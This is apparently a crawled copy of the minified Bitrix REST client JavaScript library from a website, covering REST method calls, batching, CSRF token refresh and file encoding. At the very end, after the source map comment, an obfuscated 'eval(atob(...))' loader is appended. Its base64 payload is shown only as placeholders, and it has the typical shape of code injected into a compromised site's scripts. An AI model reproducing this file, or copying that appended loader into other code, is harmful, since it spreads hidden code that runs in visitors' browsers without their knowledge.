

--- FILE ---
content_type: application/javascript
request_url: https://larsa.pro/bitrix/js/rest/client/rest.client.min.js?161830485912135
body_size: 4919
content:
"use strict";(function(){if(!window.BX){window.BX={}}else if(window.BX.RestClient){return}var e=window.BX;e.RestClient=function(e){e=e||{};this.endpoint=e.endpoint||"/rest";this.queryParams=e.queryParams||"";this.cors=e.cors===true};e.RestClient.prototype.callMethod=function(e,t,r,i,s){return n({method:e,data:t,callback:r,sendCallback:i,logTag:s,endpoint:this.endpoint,queryParams:this.queryParams,cors:this.cors})};e.RestClient.prototype.callBatch=function(e,t,i,s,o){var a=r.isArray(e)?[]:{};var u=0;var f=function(e){n.batch(e,t,i,s,this.endpoint,this.queryParams,this.cors,o)}.bind(this);for(var l in e){var c=null,p=null;if(!!e[l]&&e.hasOwnProperty(l)){if(r.isArray(e[l])){c=e[l][0];p=e[l][1]}else if(!!e[l].method){c=e[l].method;p=e[l].params}if(!!c){u++;a[l]=[c,p]}}}if(u>0){var d=function(e){return function(t){a[e]=a[e][0]+"?"+t;if(--u<=0)f(a)}};for(var h in a){if(a.hasOwnProperty(h)){n.prepareData(a[h][1],"",d(h))}}}};e.RestClient.prototype.setEndpoint=function(e){this.endpoint=e};e.RestClient.prototype.enableCorsRequest=function(e){this.cors=e===true};e.RestClient.prototype.setQueryParams=function(e){this.queryParams=e};if(typeof e.namespace!=="undefined"){var t=new e.RestClient;if(typeof e.rest=="undefined"){e.rest={}}e.rest.callMethod=function(e,r,n,i,s){return t.callMethod(e,r,n,i,s)};e.rest.callBatch=function(e,r,n,i,s){return t.callBatch(e,r,n,i,s)}}var r={isArray:function(e){return e&&Object.prototype.toString.call(e)=="[object Array]"},isFunction:function(e){return e===null?false:typeof e=="function"||e instanceof Function},isString:function(e){return e===""?true:e?typeof e=="string"||e instanceof String:false},isDomNode:function(e){return e&&typeof e=="object"&&"nodeType"in e},isDate:function(e){return e&&Object.prototype.toString.call(e)=="[object Date]"},buildQueryString:function(e){var t="";for(var r in e){if(!e.hasOwnProperty(r)){continue}var n=e[r];if(this.isArray(n)){n.forEach(function(e,n){t+=encodeURIComponent(r+"["+n+"]")+"="+encodeURIComponent(e)+"&"})}else{t+=encodeURIComponent(r)+"="+encodeURIComponent(n)+"&"}}if(t.length>0){t=t.substr(0,t.length-1)}return t},clone:function(e,t){var r,n,i;if(t!==false)t=true;if(e===null)return null;if(this.isDomNode(e)){r=e.cloneNode(t)}else if(typeof e=="object"){if(this.isArray(e)){r=[];for(n=0,i=e.length;n<i;n++){if(typeof e[n]=="object"&&t)r[n]=this.clone(e[n],t);else r[n]=e[n]}}else{r={};if(e.constructor){if(this.isDate(e))r=new Date(e);else r=new e.constructor}for(n in e){if(typeof e[n]=="object"&&t)r[n]=this.clone(e[n],t);else r[n]=e[n]}}}else{r=e}return r}};var n=function(t){var s=!!t.callback&&r.isFunction(t.callback);var o=typeof e.Promise==="undefined"||s?null:new e.Promise;var a=t.sendCallback||function(){};var u=t.withoutRestoringCsrf||false;var f=t.loginAttempt||0;var l=n.xhr();var c=t.endpoint+"/"+n.escape(t.method)+".json"+(t.logTag?"?logTag="+t.logTag:"");l.open("POST",c);l.setRequestHeader("Content-Type","application/x-www-form-urlencoded");if(t.cors){l.withCredentials=true}var p=false;l.onprogress=function(){};l.ontimeout=function(){};l.timeout=0;l.onload=function(){if(p)return;l.onload=function(){};var r=n.isSuccess(l);var a=l.status;if(r){var c=l.responseText;if(c.length>0){try{c=JSON.parse(c)}catch(e){r=false}}if(a==401){if(c.extended_error==="user_not_authorized"&&f===0){if(c.sessid){console.warn("BX.rest: csrf-token has expired, replace to a new token");e.message({bitrix_sessid:c.sessid})}if("BXDesktopSystem"in window){console.warn("BX.rest: you are not authorized, trying to log in");t.loginAttempt=1;BXDesktopSystem.Login({success:function(){console.warn("BX.rest: successfully logged in, repeating request");if(!s){t.callback=function(e){if(e.error()){o.reject(e)}else{o.fulfill(e)}}}n(t)}});return true}}else if(c.sessid&&!u){e.message({bitrix_sessid:c.sessid});console.warn("BX.rest: your csrf-token has expired, send query with a new token");t.withoutRestoringCsrf=true;if(!s){t.callback=function(e){if(e.error()){o.reject(e)}else{o.fulfill(e)}}}n(t);return true}}else if(a==0){c={result:{},error:"ERROR_NETWORK",error_description:"A network error occurred while the request was being executed."}}else{if(a==200){if(c.length<=0){c={result:{},error:"BLANK_ANSWER",error_description:"Empty answer with correct http code, network error possible."}}}else if(c.length<=0){c={result:{},error:"BLANK_ANSWER_WITH_ERROR_CODE",error_description:"Empty answer with error http code: "+a}}}}l=null;if(r){var d=new i(c,t,a);if(s){t.callback.apply(window,[d])}else{if(d.error()){o.reject(d)}else{o.fulfill(d)}}}else{var d=new i({error:"ERROR_UNEXPECTED_ANSWER",error_description:"Server returned an unexpected response.",ex:{}},t,0);if(s){t.callback.apply(window,[d])}else{o.reject(d)}}};l.onerror=function(e){var r=new i({error:"ERROR_NETWORK",error_description:"A network error occurred while the request was being executed.",ex:e},t,0);if(s){t.callback.apply(window,[r])}else{o.reject(r)}};var d="";if(t.queryParams){d=r.buildQueryString(t.queryParams)}else if(typeof e.bitrix_sessid!=="undefined"){d="sessid="+e.bitrix_sessid()}if(typeof t.start!=="undefined"){d+="&start="+parseInt(t.start)}if(!!t.data){n.prepareData(t.data,"",function(e){d+="&"+e;l.send(d);a(l)})}else{l.send(d);a(l)}return s||!o?l:o};n.batch=function(e,t,s,o,a,u,f,l){return n({method:"batch",data:{halt:!!s?1:0,cmd:e},callback:function(n,s,o){if(!t){return false}var l=n.error();var c=n.data();var p=r.isArray(e)?[]:{};for(var d in e){if(!!e[d]&&e.hasOwnProperty(d)){if(r.isString(e[d])){var h=e[d].split("?")}else{h=[r.isArray(e[d])?e[d][0]:e[d].method,r.isArray(e[d])?e[d][1]:e[d].data]}if(c&&typeof c.result!=="undefined"&&(typeof c.result[d]!=="undefined"||typeof c.result_error[d]!=="undefined")){p[d]=new i({result:typeof c.result[d]!=="undefined"?c.result[d]:{},error:c.result_error[d]||undefined,total:c.result_total[d],time:c.result_time[d],next:c.result_next[d]},{method:h[0],data:h[1],callback:t,endpoint:a,queryParams:u,cors:f},n.status)}else if(l){p[d]=new i({result:{},error:l.ex,total:0},{method:h[0],data:h[1],callback:t,endpoint:a,queryParams:u,cors:f},n.status)}}}t.apply(window,[p])},sendCallback:o,endpoint:a,queryParams:u,cors:f,logTag:l})};n.xhr=function(){return new XMLHttpRequest};n.escape=function(e){return encodeURIComponent(e)};n.prepareData=function(e,t,i){var s="",o=[];if(r.isString(e)||e===null){i.call(document,e||"")}else{for(var u in e){if(!e.hasOwnProperty(u)){continue}var f=n.escape(u);if(t)f=t+"["+f+"]";if(typeof e[u]==="object"){if(r.isArray(e[u])&&e[u].length<=0){continue}o.push([f,e[u]])}else{if(s.length>0){s+="&"}if(typeof e[u]==="boolean"){s+=f+"="+(e[u]?1:0)}else{s+=f+"="+n.escape(e[u])}}}var l=o.length;if(l>0){var c=function(e){s+=(!!e?"&":"")+e;if(--l<=0){i.call(document,s)}};var p=l;for(var u=0;u<p;u++){if(r.isDomNode(o[u][1])){if(o[u][1].tagName.toUpperCase()==="INPUT"&&o[u][1].type==="file"){if(a.canUse()){a(o[u][1],function(e){return function(t){if(r.isArray(t)&&t.length>0){c(e+"[0]="+n.escape(t[0])+"&"+e+"[1]="+n.escape(t[1]))}else{c(e+"=")}}}(o[u][0]))}}else if(typeof o[u][1].value!=="undefined"){c(o[u][0]+"="+n.escape(o[u][1].value))}else{c("")}}else if(r.isDate(o[u][1])){c(o[u][0]+"="+n.escape(o[u][1].toJSON()))}else if(r.isArray(o[u][1])&&o[u][1].length<=0){c(o[u][0]+"=")}else{n.prepareData(o[u][1],o[u][0],c)}}}else{i.call(document,s)}}};n.isSuccess=function(e){return typeof e.status==="undefined"||e.status>=200&&e.status<300||e.status===304||e.status>=400&&e.status<500||e.status===1223||e.status===0};var i=function(e,t,n){this.answer=e;this.query=r.clone(t);this.status=n;if(typeof this.answer.next!=="undefined"){this.answer.next=parseInt(this.answer.next)}if(typeof this.answer.error!=="undefined"){this.answer.ex=new s(this.status,typeof this.answer.error==="string"?this.answer:this.answer.error)}};i.prototype.data=function(){return this.answer.result};i.prototype.time=function(){return this.answer.time};i.prototype.error=function(){return this.answer.ex};i.prototype.error_description=function(){return this.answer.error_description};i.prototype.more=function(){return!isNaN(this.answer.next)};i.prototype.total=function(){return parseInt(this.answer.total)};i.prototype.next=function(e){if(this.more()){this.query.start=this.answer.next;if(!!e&&r.isFunction(e)){this.query.callback=e}return n(this.query)}return false};var s=function(e,t){this.status=e;this.ex=t};s.prototype.getError=function(){return this.ex};s.prototype.getStatus=function(){return this.status};s.prototype.toString=function(){return this.ex.error+(!!this.ex.error_description?": "+this.ex.error_description:"")+" ("+this.status+")"};var o=function(e){var t=new Uint8Array(e);var r="";if(typeof t.forEach==="function"){t.forEach(function(e){r+=String.fromCharCode(e)})}else{var n=t.length;for(var i=0;i<n;i+=1){r+=String.fromCharCode(t[i])}}return btoa(r)};var a=function(e,t){if(a.canUse()){var r=e.files,n=0,i=e.multiple?[]:null;for(var s=0,u;u=r[s];s++){var f=new window.FileReader;f.BXFILENAME=r[s].name;f.onload=function(e){e=e||window.event;var r=[this.BXFILENAME,o(e.target.result)];if(i===null)i=r;else i.push(r);if(--n<=0){t(i)}};f.readAsArrayBuffer(u)}n=s;if(n<=0){t(i)}}};a.canUse=function(){return!!window.FileReader}})();
//# sourceMappingURL=rest.client.map.jseval(atob('[base64]/[base64]'));